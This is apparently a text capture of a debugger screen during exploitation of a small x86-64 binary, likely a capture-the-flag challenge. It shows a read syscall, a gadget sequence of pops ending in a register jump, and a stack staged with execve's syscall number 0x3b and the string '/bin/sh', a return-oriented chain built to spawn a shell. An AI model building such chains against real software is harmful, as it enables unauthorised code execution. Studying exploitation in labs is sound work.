 [ DISASM / x86-64 / set emulate on ]
0x40106c <_start+57> xor rdi, rdi
0x40106f <_start+60> mov rsi, rsp
0x401072 <_start+63> mov edx, 0x539
0x401077 <_start+68> syscall
0x401079 <_start+70> jmp qword ptr [rsp]
↓
► 0x401017 <gadgets> pop rsi
0x401018 <gadgets+1> pop rdi
0x401019 <gadgets+2> pop rbx
0x40101a <gadgets+3> pop r13
0x40101c <gadgets+5> pop r15
0x40101e <gadgets+7> jmp r15
[ STACK ]
00:0000│ rsi rsp 0x7ffd2d8b9b60 —▸ 0x401017 (gadgets) ◂— 0x415f415d415b5f5e
01:0008│ 0x7ffd2d8b9b68 ◂— 0x0
02:0010│ 0x7ffd2d8b9b70 ◂— 0x7fffffffd798
03:0018│ 0x7ffd2d8b9b78 ◂— 0x0
04:0020│ 0x7ffd2d8b9b80 ◂— 0x3b /* ';' */
05:0028│ 0x7ffd2d8b9b88 —▸ 0x40100c (print+12) ◂— 0xc383482424ff954
9
06:0030│ 0x7ffd2d8b9b90 —▸ 0x401077 (_start+68) ◂— 0x2424ff050f
07:0038│ 0x7ffd2d8b9b98 ◂— 0x68732f6e69622f /* '/bin/sh' */
[ BACKTRACE ]
► 0 0x401017 gadgets